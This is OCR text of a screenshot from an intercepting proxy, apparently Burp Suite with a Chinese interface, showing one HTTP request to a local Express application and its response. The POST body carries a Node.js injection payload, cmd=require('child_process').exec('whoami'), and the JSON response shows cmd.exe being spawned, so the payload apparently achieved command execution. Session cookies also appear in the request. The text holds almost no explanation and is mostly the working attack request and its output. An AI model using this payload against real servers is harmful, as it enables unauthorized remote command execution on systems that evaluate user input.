 请求
美化 Raw Hex \n
1 POST /try HTTP/1.1
2 Host: 192.168.145.1:3000
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:105.0) Gecko/20100101 Firefox/105.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q
=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 43
9 Origin: http://192.168.145.1:3000
10 Connection: close
11 Referer: http://192.168.145.1:3000/try
12 Cookie: connect.sid=
s%3Av1mTQrfkI4-rBCe2tzalC9ypQcN5n0be.ptzg%2B0vlmtKFWHsh
%2FV2oD1YwjKiaxbDuDVep1K2u5TU; thejs.session=
s%3A05IM_72IMKqNcXZKPS_hvy47tj_po6sK.BQ94YenJg%2FsvFojr
2eiv0Kn1GyPrRhToHHUs8QS3hNE
13 Upgrade-Insecure-Requests: 1
14
15 cmd=require('child_process').exec('whoami')
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: application/json; charset=utf-8
4 Content-Length: 8441
5 ETag: W/"20f9-Id5/mgyMv/ZnJmAvWPUzKiKVdao"
6 Date: Wed, 28 Sep 2022 13:51:03 GMT
7 Connection: close
8
9 {
"_events":{
},
"_eventsCount":2,
"_closesNeeded":3,
"_closesGot":0,
"connected":false,
"signalCode":null,
"exitCode":null,
"killed":false,
"spawnfile":"C:\\WINDOWS\\system32\\cmd.exe",
"_handle":{
"pid":24956
},
"spawnargs":[
"C:\\WINDOWS\\system32\\cmd.exe",
"/d",
Inspector
返回
Body参数
名称
cmd
值
require('child_process').exec('w
hoami')
解码: URL编码
require('child_process').exec('w
hoami')
取消 应用变更